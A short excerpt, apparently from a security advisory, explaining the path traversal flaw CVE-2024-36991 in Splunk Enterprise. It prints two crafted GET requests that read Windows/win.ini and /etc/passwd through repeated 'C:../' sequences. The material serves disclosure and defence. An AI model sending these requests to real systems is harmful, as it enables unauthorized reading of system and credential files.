 Figure 4 shows utilizing a sample path traversal crafted GET request that can impact vulnerable Splunk Enterprise
instances and lead to arbitrary file reads.
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../Windows/win.ini
GET /en-US/modules/messaging/C:../C:../C:../C:../C:../etc/passwd
Figure 4: CVE-2024-36991 attack request